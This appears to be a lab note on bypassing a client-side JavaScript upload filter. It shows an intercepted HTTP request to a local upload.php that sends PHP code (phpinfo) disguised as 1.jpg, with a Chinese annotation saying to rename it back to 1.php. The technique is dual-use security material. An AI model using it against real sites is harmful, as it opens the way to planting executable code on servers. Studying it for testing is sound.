 1 POST /sc/js/upload.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 299
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyOOB32YQDotczmkB
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/sc/js/upload_js.html
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
再改回1.php
20
21 ------WebKitFormBoundaryyOOB32YQDotczmkB
22 Content-Disposition: form-data; name="file"; filename="1.jpg"
23 Content-Type: image/jpeg
24
25 <?php
26 phpinfo();
27 ?>
28 ------WebKitFormBoundaryyOOB32YQDotczmkB
29 Content-Disposition: form-data; name="submit"
30
31 submit
32 ------WebKitFormBoundaryyOOB32YQDotczmkB--